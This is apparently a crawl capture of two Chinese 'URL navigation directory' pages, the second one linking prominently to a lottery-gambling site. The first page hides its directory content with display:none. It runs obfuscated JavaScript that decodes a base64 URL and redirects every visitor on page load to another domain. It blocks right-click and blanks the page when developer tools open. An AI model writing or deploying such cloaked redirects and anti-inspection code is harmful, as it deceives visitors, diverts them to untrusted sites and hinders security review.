

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://6667771.com/
body_size: 6575
content:
<!DOCTYPE HTML>
<html style="overflow-x:hidden;">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="applicable-device" content="mobile">
<meta property="og:url" content="/">
<title>网址导航大全</title>
<meta name="keywords" content="">
<meta name="description" content="">
<body oncontextmenu="return false">
<script type="text/javascript">

    var encodedUrl = "StR0NgPaSSw0Rd123!aHR0cHM6Ly9icmdncnkxLndkLjY2Njg4ODQuY29t";


(function(_0x2ca377,_0x201af6){var _0x5ebad9=_0x5da1,_0x223d03=_0x2ca377();while(!![]){try{var _0x20ca07=-parseInt(_0x5ebad9(0x1d8))/0x1+-parseInt(_0x5ebad9(0x1d7))/0x2*(-parseInt(_0x5ebad9(0x1c0))/0x3)+parseInt(_0x5ebad9(0x1ca))/0x4*(parseInt(_0x5ebad9(0x1d2))/0x5)+parseInt(_0x5ebad9(0x1b9))/0x6+parseInt(_0x5ebad9(0x1c1))/0x7*(-parseInt(_0x5ebad9(0x1c4))/0x8)+parseInt(_0x5ebad9(0x1d5))/0x9*(-parseInt(_0x5ebad9(0x1c7))/0xa)+parseInt(_0x5ebad9(0x1cb))/0xb;if(_0x20ca07===_0x201af6)break;else _0x223d03['push'](_0x223d03['shift']());}catch(_0x4015dc){_0x223d03['push'](_0x223d03['shift']());}}}(_0x5295,0xa1db0));var _0x5c0f1a=(function(){var _0xb7234e=!![];return function(_0x3d32b8,_0xf4fc42){var _0x208c5a=_0x5da1;if(_0x208c5a(0x1c6)===_0x208c5a(0x1c3)){if(_0x2d045a){var _0xeb9cf8=_0x545982[_0x208c5a(0x1d1)](_0x3a0fe4,arguments);return _0x21c905=null,_0xeb9cf8;}}else{var _0x1121fb=_0xb7234e?function(){var _0x3ebca6=_0x208c5a;if('TgcDy'!==_0x3ebca6(0x1b8)){var _0x56d744=_0x30fb11?function(){var _0x331123=_0x3ebca6;if(_0x22281a){var _0x1e1cd=_0x5a46fb[_0x331123(0x1d1)](_0x5f1c53,arguments);return _0x4be765=null,_0x1e1cd;}}:function(){};return _0x54e89f=![],_0x56d744;}else{if(_0xf4fc42){var _0x2c624d=_0xf4fc42['apply'](_0x3d32b8,arguments);return _0xf4fc42=null,_0x2c624d;}}}:function(){};return _0xb7234e=![],_0x1121fb;}};}()),_0x158bd7=_0x5c0f1a(this,function(){var _0x8c351f=_0x5da1;return _0x158bd7[_0x8c351f(0x1d3)]()['search'](_0x8c351f(0x1ce))['toString']()[_0x8c351f(0x1d6)](_0x158bd7)[_0x8c351f(0x1bb)]('(((.+)+)+)+$');});_0x158bd7();var _0x3ef89f=(function(){var _0x40bb80=!![];return function(_0x203f4d,_0x1e846f){var _0x1becdc=_0x40bb80?function(){var _0x568594=_0x5da1;if(_0x1e846f){var _0x4e93a0=_0x1e846f[_0x568594(0x1d1)](_0x203f4d,arguments);return _0x1e846f=null,_0x4e93a0;}}:function(){};return _0x40bb80=![],_0x1becdc;};}()),_0x43a3b0=_0x3ef89f(this,function(){var _0x1a0c9d=_0x5da1,_0x4ca5c8=function(){var _0x1fe672=_0x5da1,_0x1f9a95;try{_0x1f9a95=Function(_0x1fe672(0x1c5)+_0x1fe672(0x1cf)+');')();}catch(_0x587191){if(_0x1fe672(0x1c8)!==_0x1fe672(0x1c8)){var _0x4ef191=_0x7cd761['constructor'][_0x1fe672(0x1ba)][_0x1fe672(0x1bd)](_0x3f53b9),_0x3122df=_0x5ae5f1[_0x3c502f],_0x4b3ef9=_0x3c5cee[_0x3122df]||_0x4ef191;_0x4ef191[_0x1fe672(0x1cc)]=_0x3e2291[_0x1fe672(0x1bd)](_0x50d13e),_0x4ef191['toString']=_0x4b3ef9['toString'][_0x1fe672(0x1bd)](_0x4b3ef9),_0x5c497d[_0x3122df]=_0x4ef191;}else _0x1f9a95=window;}return _0x1f9a95;},_0x5e7241=_0x4ca5c8(),_0x42113d=_0x5e7241['console']=_0x5e7241['console']||{},_0xbea334=[_0x1a0c9d(0x1d4),_0x1a0c9d(0x1be),_0x1a0c9d(0x1c9),'error',_0x1a0c9d(0x1bc),'table','trace'];for(var _0x2681be=0x0;_0x2681be<_0xbea334[_0x1a0c9d(0x1bf)];_0x2681be++){var _0x5057a6=_0x3ef89f[_0x1a0c9d(0x1d6)][_0x1a0c9d(0x1ba)]['bind'](_0x3ef89f),_0x356eb0=_0xbea334[_0x2681be],_0x3c8b61=_0x42113d[_0x356eb0]||_0x5057a6;_0x5057a6[_0x1a0c9d(0x1cc)]=_0x3ef89f[_0x1a0c9d(0x1bd)](_0x3ef89f),_0x5057a6[_0x1a0c9d(0x1d3)]=_0x3c8b61[_0x1a0c9d(0x1d3)]['bind'](_0x3c8b61),_0x42113d[_0x356eb0]=_0x5057a6;}});function _0x5da1(_0x3f14f1,_0x289f38){var _0x18e465=_0x5295();return _0x5da1=function(_0x43a3b0,_0x3ef89f){_0x43a3b0=_0x43a3b0-0x1b8;var _0x4ffadd=_0x18e465[_0x43a3b0];return _0x4ffadd;},_0x5da1(_0x3f14f1,_0x289f38);}function _0x5295(){var _0x1d93da=['17515GDUvWg','toString','log','9ShOxWM','constructor','6kYNwNp','505034KjIdkf','TgcDy','6728352CmYtrQ','prototype','search','exception','bind','warn','length','160458KDzhbn','1272733OGvJfr','StR0NgPaSSw0Rd123!','rhuMG','56GlZxDO','return\x20(function()\x20','TVFWJ','7730360WpmwVA','HYwHR','info','1068LCofZi','10962732hprNNU','__proto__','location','(((.+)+)+)+$','{}.constructor(\x22return\x20this\x22)(\x20)','href','apply'];_0x5295=function(){return _0x1d93da;};return _0x5295();}_0x43a3b0(),window['onload']=function(){var _0x398c3c=_0x5da1,_0x429a89=_0x398c3c(0x1c2),_0x914ba3=encodedUrl['substring'](_0x429a89[_0x398c3c(0x1bf)]),_0x425977=atob(_0x914ba3);window[_0x398c3c(0x1cd)][_0x398c3c(0x1d0)]=_0x425977;};



        // 禁止调试
        (function() {
    var checkStatus;
    var element = new Image();
    Object.defineProperty(element, 'id', {
        get: function() {
            checkStatus = 'on';
            throw new Error("Dev tools checker");
        }
    });
    requestAnimationFrame(function check() {
        checkStatus = 'off';
        console.dir(element);
        requestAnimationFrame(check);
        if (checkStatus === 'on') {
            document.body.innerHTML = 'Dev tools is open';
        }
    });
}());
</script>


<div style="display: none;">
<div class="m-boxA m-box-site">
			<div class="m-boxA-bd">
				<div class="m-listC">
					<div class="m-listC-tit">酷站网址</div>
					
					<div class="m-listC-item"><a href="2.html" class="w1">[直播]</a><a href="https://www.6.cn/">六间房秀场</a><a href="https://www.douyu.com/">斗鱼TV</a><a href="http://www.showself.com/">秀色直播</a><a href="2.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="2.html" class="w1">[视频]</a><a href="http://www.iqiyi.com/">爱奇艺高清</a><a href="http://www.youku.com/">优酷网</a><a href="http://www.letv.com/">乐视网</a><a href="2.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="5.html" class="w1">[游戏]</a><a href="http://www.4399.com/">4399小游戏</a><a href="http://www.7k7k.com/">7k7k小游戏</a><a href="http://www.2144.cn/">2144小游戏</a><a href="5.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="7.html" class="w1">[小说]</a><a href="http://www.qidian.com/">起点中文</a><a href="http://www.qdmm.com/">起点女生</a><a href="http://www.zongheng.com/">纵横中文网</a><a href="7.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="6.html" class="w1">[新闻]</a><a href="http://news.baidu.com/">百度新闻</a><a href="http://news.sina.com.cn/">新浪新闻</a><a href="http://news.sohu.com/">搜狐新闻</a><a href="6.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="1.html" class="w1">[音乐]</a><a href="http://music.baidu.com/">百度音乐</a><a href="http://www.1ting.com/">一听音乐</a><a href="http://www.kugou.com/">酷狗音乐</a><a href="1.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="43.html" class="w1">[军事]</a><a href="http://military.china.com/zh_cn/">中华军事</a><a href="http://news.ifeng.com/mil/">凤凰军事</a><a href="http://www.tiexue.net/">铁血军事</a><a href="43.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="34.html" class="w1">[购物]</a><a href="https://www.jd.com/">京东商城</a><a href="http://www.suning.com/">苏宁易购</a><a href="http://www.tmall.com/">天 猫</a><a href="34.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="14.html" class="w1">[网游]</a><a href="http://www.wowchina.com/">魔兽世界</a><a href="http://zt.ztgame.com/">征途</a><a href="http://xyq.163.com/">梦幻西游</a><a href="14.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="39.html" class="w1">[邮箱]</a><a href="http://email.163.com/">163邮箱</a><a href="http://www.126.com/">126邮箱</a><a href="http://mail.qq.com/">QQ邮箱</a><a href="39.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="23.html" class="w1">[银行]</a><a href="http://www.icbc.com.cn/">工商银行</a><a href="http://www.cmbchina.com/">招商银行</a><a href="http://www.abchina.com/">农业银行</a><a href="23.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="20.html" class="w1">[手机]</a><a href="http://www.189.cn/">中国电信</a><a href="http://www.10010.com/">中国联通</a><a href="http://www.10086.cn/">中国移动</a><a href="20.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="50.html" class="w1">[交友]</a><a href="http://www.jiayuan.com/">世纪佳缘</a><a href="http://www.zhenai.com/">珍爱网</a><a href="http://www.baihe.com/">百合网</a><a href="50.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="10.html" class="w1">[体育]</a><a href="http://sports.sina.com.cn/">新浪体育</a><a href="http://sports.sohu.com/">搜狐体育</a><a href="http://sports.cntv.cn/">CCTV5</a><a href="10.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="27.html" class="w1">[汽车]</a><a href="http://www.bitauto.com/">易车网</a><a href="http://www.autohome.com.cn/">汽车之家</a><a href="http://www.pcauto.com.cn/">太平洋汽车</a><a href="27.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="51.html" class="w1">[星座]</a><a href="http://astro.sina.com.cn/">新浪星座</a><a href="http://astro.women.sohu.com/">搜狐星相</a><a href="http://astro.fashion.qq.com/">腾讯星座</a><a href="51.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="29.html" class="w1">[健康]</a><a href="http://www.39.net/">39健康</a><a href="http://www.xywy.com/">寻医问药网</a><a href="http://www.haodf.com/">好大夫在线</a><a href="29.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="35.html" class="w1">[团购]</a><a href="http://www.meituan.com/">美团网</a><a href="http://www.nuomi.com/">糯米网</a><a href="http://www.lashou.com/">拉手网</a><a href="35.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="30.html" class="w1">[女性]</a><a href="http://rayli.com.cn/">瑞丽女性</a><a href="http://www.mogujie.com/">蘑菇街</a><a href="http://www.meilishuo.com/">美丽说</a><a href="30.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="8.html" class="w1">[图片]</a><a href="http://pic.yesky.com/">天极图片</a><a href="http://news.qq.com/photo.shtml">腾讯图库</a><a href="http://photo.qianlong.com/">千龙图片</a><a href="8.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="25.html" class="w1">[房产]</a><a href="http://www.fang.com/">搜房网</a><a href="https://www.focus.cn/">焦点房产网</a><a href="http://www.58.com/">58租房</a><a href="25.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="45.html" class="w1">[聊天]</a><a href="http://weixin.qq.com/">微信</a><a href="http://wangwang.taobao.com/">阿里旺旺</a><a href="http://cn.msn.com/">MSN</a><a href="45.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="33.html" class="w1">[旅游]</a><a href="http://www.ctrip.com/">携程网</a><a href="http://www.qunar.com/">去哪儿网</a><a href="http://www.elong.com/">艺龙订酒店</a><a href="33.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="13.html" class="w1">[笑话]</a><a href="https://www.qiushibaike.com/">糗事百科</a><a href="http://www.jokeji.cn/">开心一刻</a><a href="http://xiaohua.zol.com.cn/">笑话大全</a><a href="13.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="92.html" class="w1">[宠物]</a><a href="http://www.chinapet.com/">宠物中国</a><a href="http://www.99pet.net/">宠物世界</a><a href="http://www.mypethome.com/">宠物之家</a><a href="92.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="21.html" class="w1">[财经]</a><a href="http://www.eastmoney.com/">东方财富</a><a href="http://finance.sina.com.cn/">新浪财经</a><a href="http://finance.ifeng.com/">凤凰财经</a><a href="21.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="34.html" class="w1">[商城]</a><a href="http://www.tmall.com/">天猫商城</a><a href="http://www.jd.com/">京东商城</a><a href="http://www.handu.com/">韩都衣舍</a><a href="34.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="38.html" class="w1">[电脑]</a><a href="http://www.zol.com.cn/">中关村在线</a><a href="http://www.pconline.com.cn/">太平洋电脑</a><a href="http://www.it168.com/">IT168网</a><a href="38.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="37.html" class="w1">[招聘]</a><a href="https://www.wlzp.vip/">网隆招聘</a><a href="http://www.51job.com/">前程无忧</a><a href="http://www.zhaopin.com/">智联招聘</a><a href="37.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="40.html" class="w1">[空间]</a><a href="http://qzone.qq.com/">QQ空间</a><a href="http://blog.163.com/">网易博客</a><a href="http://blog.sina.com.cn/">新浪博客</a><a href="40.html">更多&gt;</a></div>
					
					<div class="m-listC-item"><a href="2.html" class="w1">[动漫]</a><a href="http://www.bilibili.com/">哔哩哔哩</a><a href="http://www.acfun.tv/">AcFun弹幕</a><a href="http://baozoumanhua.com/">暴走漫画</a><a href="2.html">更多&gt;</a></div>
					
				</div>
			</div>
		</div>
		
		
		<div class="m-boxA m-box-site">
            <div class="m-boxA-bd">
				
                <div class="m-listD">
					<div class="m-listD-tit">娱乐休闲</div>
					<div class="m-boxB m-box-smz">
						<ul class="m-listB">
						
						<li><a href="1.html">音乐</a></li>
						
						<li><a href="2.html">视频</a></li>
						
						<li><a href="3.html">电影</a></li>
						
						<li><a href="4.html">电视</a></li>
						
						<li><a href="5.html">游戏</a></li>
						
						<li><a href="6.html">新闻</a></li>
						
						<li><a href="7.html">小说</a></li>
						
						<li><a href="8.html">图片</a></li>
						
						<li><a href="9.html">动漫</a></li>
						
						<li><a href="10.html">体育</a></li>
						
						<li><a href="11.html">NBA</a></li>
						
						<li><a href="12.html">论坛</a></li>
						
						<li><a href="13.html">笑话</a></li>
						
						<li><a href="14.html">网游</a></li>
						
						<li><a href="15.html">小游戏</a></li>
						
						<li><a href="102.html">女性</a></li>
						
						<li><a href="103.html">星座</a></li>
						
						<li><a href="104.html">足球</a></li>
						
						<li><a href="105.html">直播</a></li>
						
						<li><a href="106.html">交友</a></li>
						
						<li><a href="107.html">军事</a></li>
						
						</ul>
					</div>
				</div>
				
                <div class="m-listD">
					<div class="m-listD-tit">生活服务</div>
					<div class="m-boxB m-box-smz">
						<ul class="m-listB">
						
						<li><a href="16.html">天气</a></li>
						
						<li><a href="17.html">查询</a></li>
						
						<li><a href="18.html">违章</a></li>
						
						<li><a href="19.html">快递</a></li>
						
						<li><a href="20.html">手机</a></li>
						
						<li><a href="21.html">股票</a></li>
						
						<li><a href="22.html">基金</a></li>
						
						<li><a href="23.html">银行</a></li>
						
						<li><a href="24.html">移动</a></li>
						
						<li><a href="25.html">房产</a></li>
						
						<li><a href="26.html">菜谱</a></li>
						
						<li><a href="27.html">汽车</a></li>
						
						<li><a href="28.html">地图</a></li>
						
						<li><a href="29.html">健康</a></li>
						
						<li><a href="30.html">女性</a></li>
						
						<li><a href="31.html">时尚</a></li>
						
						<li><a href="32.html">儿童</a></li>
						
						<li><a href="33.html">旅游</a></li>
						
						<li><a href="34.html">购物</a></li>
						
						<li><a href="35.html">团购</a></li>
						
						<li><a href="36.html">大学</a></li>
						
						<li><a href="37.html">人才</a></li>
						
						<li><a href="145.html">美容</a></li>
						
						<li><a href="146.html">贷款</a></li>
						
						<li><a href="147.html">移民</a></li>
						
						<li><a href="148.html">宠物</a></li>
						
						<li><a href="149.html">招聘</a></li>
						
						<li><a href="150.html">医院</a></li>
						
						<li><a href="151.html">婚庆</a></li>
						
						<li><a href="152.html">驾校</a></li>
						
						<li><a href="153.html">律师</a></li>
						
						<li><a href="154.html">生活</a></li>
						
						</ul>
					</div>
				</div>
				
                <div class="m-listD">
					<div class="m-listD-tit">电脑网络</div>
					<div class="m-boxB m-box-smz">
						<ul class="m-listB">
						
						<li><a href="38.html">软件</a></li>
						
						<li><a href="39.html">邮箱</a></li>
						
						<li><a href="40.html">博客</a></li>
						
						<li><a href="41.html">杀毒</a></li>
						
						<li><a href="42.html">硬件</a></li>
						
						<li><a href="43.html">军事</a></li>
						
						<li><a href="44.html">壁纸</a></li>
						
						<li><a href="45.html">聊天</a></li>
						
						<li><a href="46.html">网页</a></li>
						
						<li><a href="47.html">搜索</a></li>
						
						<li><a href="48.html">编程</a></li>
						
						<li><a href="49.html">科技</a></li>
						
						<li><a href="50.html">交友</a></li>
						
						<li><a href="51.html">星座</a></li>
						
						<li><a href="98.html">域名</a></li>
						
						<li><a href="99.html">QQ</a></li>
						
						<li><a href="100.html">安全</a></li>
						
						<li><a href="101.html">论坛</a></li>
						
						</ul>
					</div>
				</div>
				
                <div class="m-listD">
					<div class="m-listD-tit">地方网站</div>
					<div class="m-boxB m-box-smz">
						<ul class="m-listB">
						
						<li><a href="52.html">北京</a></li>
						
						<li><a href="53.html">上海</a></li>
						
						<li><a href="54.html">广东</a></li>
						
						<li><a href="55.html">湖北</a></li>
						
						<li><a href="56.html">山东</a></li>
						
						<li><a href="57.html">广西</a></li>
						
						<li><a href="58.html">湖南</a></li>
						
						<li><a href="59.html">四川</a></li>
						
						<li><a href="60.html">江苏</a></li>
						
						<li><a href="61.html">河南</a></li>
						
						<li><a href="62.html">河北</a></li>
						
						<li><a href="63.html">山西</a></li>
						
						<li><a href="64.html">浙江</a></li>
						
						<li><a href="65.html">辽宁</a></li>
						
						<li><a href="66.html">安徽</a></li>
						
						<li><a href="67.html">福建</a></li>
						
						<li><a href="68.html">陕西</a></li>
						
						<li><a href="69.html">吉林</a></li>
						
						<li><a href="70.html">天津</a></li>
						
						<li><a href="71.html">江西</a></li>
						
						<li><a href="72.html">贵州</a></li>
						
						<li><a href="73.html">云南</a></li>
						
						<li><a href="74.html">重庆</a></li>
						
						<li><a href="75.html">宁夏</a></li>
						
						<li><a href="76.html">青海</a></li>
						
						<li><a href="77.html">甘肃</a></li>
						
						<li><a href="78.html">新疆</a></li>
						
						<li><a href="79.html">西藏</a></li>
						
						<li><a href="80.html">海南</a></li>
						
						<li><a href="84.html">黑龙江</a></li>
						
						<li><a href="85.html">内蒙古</a></li>
						
						<li><a href="81.html">香港</a></li>
						
						<li><a href="82.html">澳门</a></li>
						
						<li><a href="83.html">台湾</a></li>
						
						</ul>
					</div>
				</div>
				
                <div class="m-listD">
					<div class="m-listD-tit">行业网站</div>
					<div class="m-boxB m-box-smz">
						<ul class="m-listB">
						
						<li><a href="108.html">石油化工</a></li>
						
						<li><a href="109.html">交通运输</a></li>
						
						<li><a href="110.html">物资专材</a></li>
						
						<li><a href="111.html">体育用品</a></li>
						
						<li><a href="112.html">医药卫生</a></li>
						
						<li><a href="113.html">金融证券</a></li>
						
						<li><a href="114.html">职业中介</a></li>
						
						<li><a href="115.html">法律服务</a></li>
						
						<li><a href="116.html">能源水利</a></li>
						
						<li><a href="117.html">广告营销</a></li>
						
						<li><a href="118.html">信息产业</a></li>
						
						<li><a href="119.html">环保绿化</a></li>
						
						<li><a href="120.html">农林牧渔</a></li>
						
						<li><a href="121.html">电子电工</a></li>
						
						<li><a href="122.html">服装纺织</a></li>
						
						<li><a href="123.html">玩具礼品</a></li>
						
						<li><a href="124.html">机构组织</a></li>
						
						<li><a href="125.html">家用电器</a></li>
						
						<li><a href="126.html">办公家具</a></li>
						
						<li><a href="127.html">轻工食品</a></li>
						
						<li><a href="128.html">广告服务</a></li>
						
						<li><a href="129.html">旅游休闲</a></li>
						
						<li><a href="130.html">机械机电</a></li>
						
						<li><a href="131.html">包装设计</a></li>
						
						<li><a href="132.html">冶金矿产</a></li>
						
						<li><a href="133.html">办公文教</a></li>
						
						<li><a href="134.html">装修建材</a></li>
						
						<li><a href="135.html">咨询调查</a></li>
						
						<li><a href="136.html">安保服务</a></li>
						
						<li><a href="137.html">家用纸品</a></li>
						
						<li><a href="138.html">商务服务</a></li>
						
						<li><a href="139.html">国际贸易</a></li>
						
						</ul>
					</div>
				</div>
				
                <div class="m-listD">
					<div class="m-listD-tit">其他</div>
					<div class="m-boxB m-box-smz">
						<ul class="m-listB">
						
						<li><a href="86.html">摄影</a></li>
						
						<li><a href="87.html">英语</a></li>
						
						<li><a href="88.html">考试</a></li>
						
						<li><a href="89.html">教学</a></li>
						
						<li><a href="90.html">琴棋</a></li>
						
						<li><a href="91.html">曲艺</a></li>
						
						<li><a href="92.html">宠物</a></li>
						
						<li><a href="93.html">法律</a></li>
						
						<li><a href="list/5/94/">论文</a></li>
						
						<li><a href="list/5/95/">政府</a></li>
						
						<li><a href="list/5/96/">校园</a></li>
						
						<li><a href="list/5/97/">招商</a></li>
						
						<li><a href="list/5/140/">艺术</a></li>
						
						<li><a href="list/5/141/">母婴</a></li>
						
						<li><a href="list/5/142/">设计</a></li>
						
						<li><a href="list/5/143/">儿童</a></li>
						
						<li><a href="list/5/144/">大学</a></li>
						
						</ul>
					</div>
				</div>
				
            </div>
        </div>
        	<!--底部 begin-->
<footer class="footer-site">
	<p class="links2">&copy;网址导航大全 </p>
    <p class="links2"> <a href=""><span style="color:#5a5858">返回首页</span></a></p>
</footer>
<!--底部 end-->	


</div>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://brggry1.wd.6668884.com/
body_size: 3118
content:

<!DOCTYPE HTML>
<html style="overflow-x:hidden;">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0 "/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>导航_网址导航大全</title>
<meta name="keywords" content="" />
<meta name="description" content="导航334562，网址导航，网址大全，导航资讯。" />
<link type="text/css" href="css/index.css" rel="stylesheet"/>
<script type="text/javascript" src="js/public.js"></script> 
<script type="text/javascript" src="js/search_1.js"></script> 
<style type="text/css">
.header1 {
    position: fixed;
    z-index: 100;
    width: 100%;
    max-width: 720px;
    height: auto;
}
</style>
<script type="text/javascript">
var qT26={
	
	first: {
		action: "https://yz.m.sm.cn/s",
		name: "q",
		btn: "神马搜索",
		img: "",
		url: "https://yz.m.sm.cn/",
		ie:"utf-8",
		params: {ie:"utf-8"}
	},
	
	submits:function(){
		var input1=document.getElementById("input1");
		if(input1.value==""){
			alert("请输入关键词！");
			input1.focus();
			return false;	
		}
		
	}
}
</script>
<script language=javascript>
if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)))   
  
</script>
<link rel="shortcut icon" href=" /favicon.ico" />
</head>
<body>
<div class="header1 clearfix index-header">
<script language="javascript" type="text/javascript" src="js/zy.js"></script>
</div>
<script type="text/javascript" src="js/jquery-1.11.2.min.js" ></script> 
<script>
 $(function(){
	autosc();
 })
 function autosc(){ 
  //window.location.href = "ext:add_favorite";
 //ext:add_favorite?glsb=null
 }
  </script>
<div class="wrapper top1">
  <header class="header" id="header">
    <div class="dh-header"></div>
    <div class="m-serch" id="m-serch">
      <form class="m-serch-area" onSubmit="return qT26.submits()"  method="get" target="_self" action="https://yz.m.sm.cn/s" name="forms5" id="forms5">
        <input class="m-serch-ipt J_search_input" name="q" placeholder="搜索或输入网址" id="input1" autocomplete="off" type="text">
        <input type="hidden" name="ie" value="utf-8">
        <input type="submit" class="m-serch-btn J_search_btn" value="搜&nbsp;&nbsp;索">
        <div class="m-serch-iclose J_search_clear" style="display:none;"></div>
      </form>
      <div class="m-serch-think J_search_pop" style="display:none;">
        <ul class="serch-think-ul">
        </ul>
        <div class="m-serch-clear J_clearSearch" href="javascript:;"> <a class="trig-clear J_clearHistory" href="javascript:;" target="_self">清空搜索记录</a> <a class="trig-close J_closeSearch" href="javascript:;" target="_self">关闭</a> </div>
      </div>
    </div>
  </header>
  <div class="main">
    <div class="banner-container"></div>
    <div class="m-boxA m-box-smz">
      <ul class="m-listA">
        <li><a href="http://www.baidu.com"><img width="16" height="16" class="img" src="images/www.baidu.com.png">百度</a></li>
        <li><a href="https://liuhecaizhandian.hbjkty.com/#dh" style="color:#FF0000"><img width="16" height="16" class="img" src="images/20220624120348yht2rf_small.png">六合彩导航</a></li>
        <li><a href="http://www.sina.com/"><img width="16" height="16" class="img" src="images/www.sina.cn.png">新浪</a></li>
        <li><a href="http://www.taobao.com/"><img width="16" height="16" class="img" src="images/www.taobao.com.png">淘宝</a></li>
        <li><a href="http://www.tmall.com/"><img width="16" height="16" class="img" src="images/www.tmall.com.png">天猫</a></li>
        <li><a href="http://www.sohu.com/"><img width="16" height="16" class="img" src="images/www.sohu.com.png">搜狐</a></li>
        <li><a href="http://www.weibo.cn/"><img width="16" height="16" class="img" src="images/www.weibo.cn.png">微博</a></li>
        <li><a href="http://www.qq.com/"><img width="16" height="16" class="img" src="images/www.qq.com.png">腾讯</a></li>
        <li><a href="http://www.ifeng.com/"><img width="16" height="16" class="img" src="images/www.ifeng.com.png">凤凰</a></li>
        <li><a href="http://www.qidian.com/"><img width="16" height="16" class="img" src="images/www.qidian.com.png">起点</a></li>
        <li><a href="http://qzone.qq.com/"><img width="16" height="16" class="img" src="images/qzone.qq.com.png">QQ空间</a></li>
        <li><a href="http://www.163.com/"><img width="16" height="16" class="img" src="images/www.163.com.png">网易</a></li>
        <li><a href="http://www.ctrip.com/"><img width="16" height="16" class="img" src="images/www.ctrip.com.png">携程</a></li>
        <li><a href="http://www.58.com/"><img width="16" height="16" class="img" src="images/www.58.com.png">58同城</a></li>
        <li><a href="http://www.ganji.com/"><img width="16" height="16" class="img" src="images/www.ganji.com.png">赶集</a></li>
        <li><a href="http://www.baixing.com/"><img width="16" height="16" class="img" src="images/www.baixing.com.png">百姓网</a></li>
        <li><a href="http://www.youku.com/"><img width="16" height="16" class="img" src="images/www.youku.com.png">优酷</a></li>
        <li><a href="http://www.iqiyi.com/"><img width="16" height="16" class="img" src="images/www.iqiyi.com.png">爱奇艺</a></li>
        <li><a href="http://www.autohome.com.cn/"><img width="16" height="16" class="img" src="images/www.autohome.com.cn.png">汽车之家</a></li>
        <li><a href="http://www.1688.com/"><img width="16" height="16" class="img" src="images/www.1688.com.png">阿里巴巴</a></li>
